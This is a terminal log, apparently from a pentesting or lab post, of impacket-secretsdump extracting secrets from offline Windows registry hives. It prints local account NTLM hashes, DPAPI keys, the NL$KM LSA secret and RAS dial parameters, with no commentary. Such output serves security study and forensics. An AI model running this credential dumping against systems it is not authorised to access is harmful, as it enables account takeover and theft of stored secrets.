 secretsdump.py: error: the following arguments are required: target
root@kali:~/Desktop/HASH# impacket-secretsdump -sam SAM -security SECURITY -system SYSTEM LOCAL
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0×3c907e12d377bbaad41662d063bda106
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:ae210dbd31a0be32c8f0d72964098496:::
test:1000:aad3b435b51404eeaad3b435b51404ee:0cb6948805f797bf2a82807973b89537:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0×65cc7bda3b3934a3359f6babd639ec29751ef989
dpapi_userkey:0×35fee2c0726ca4b36e3a84e7fa2cf78800025bec
[*] NL$KM
0000 EF 66 E7 95 5B 0E 0C 29 77 E3 91 89 B5 94 32 05 .f..[..)w.....2.
0010 8F E9 CB 0C FF A9 B6 CD 8F 14 EE 2A A9 31 80 4A ...........*.1.J
0020 74 2D A0 50 04 42 0C AA CB D1 05 89 79 27 F5 4B t-.P.B......y'.K
0030 98 B9 CB 5D 12 0E CC 32 9E 22 BB 9E 98 E7 3A 85 ...]...2."....:.
NL$KM:ef66e7955b0e0c2977e39189b59432058fe9cb0cffa9b6cd8f14ee2aa931804a742da05004420caacbd105897927f54b98b9cb5d120ecc329e22bb9e98e73a85
[*] RasDialParams!S-1-5-21-2115388984-3746226910-3786494111-1000#0
0000 32 00 37 00 32 00 37 00 36 00 35 00 00 00 31 00 2.7.2.7.6.5...1.
0010 36 00 30 00 38 00 00 00 36 00 31 00 00 00 00 00 6.0.8...6.1.....
0020 00 00 75 00 73 00 65 00 72 00 6E 00 61 00 6D 00 ..u.s.e.r.n.a.m.
0030 65 00 00 00 00 00 00 00 31 00 00 00 00 00 e.......1.....
RasDialParams!S-1-5-21-2115388984-3746226910-3786494111-1000#0:3200370032003700360035000000310036003000380000003600310000000000000075007300650072006e006100
6d006500000000000000310000000000
[*] Cleaning up...